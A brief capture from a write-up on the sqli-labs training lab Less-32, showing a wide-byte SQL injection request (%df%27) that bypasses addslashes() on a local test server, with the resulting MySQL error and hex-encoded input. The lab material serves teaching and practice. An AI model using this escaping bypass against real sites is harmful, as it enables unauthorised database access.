 Less-32 **Bypass addslashes()**
http://127.0.0.1:8080/sqli-labs-master/Less-32/?id=-12%df%27
80%
Welcome Dhakkan
(!) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-32\index.php on line 43
Call Stack
# Time Memory Function Location
1 0.2015 353424 {main}( ) ..\index.php:0
2 0.2180 362128 mysql_fetch_array ( bool ) ..\index.php:43
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''-12�\'' LIMIT 0,1' at line 1
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -12�\'
The Query String you input in Hex becomes : 2d3132df5c27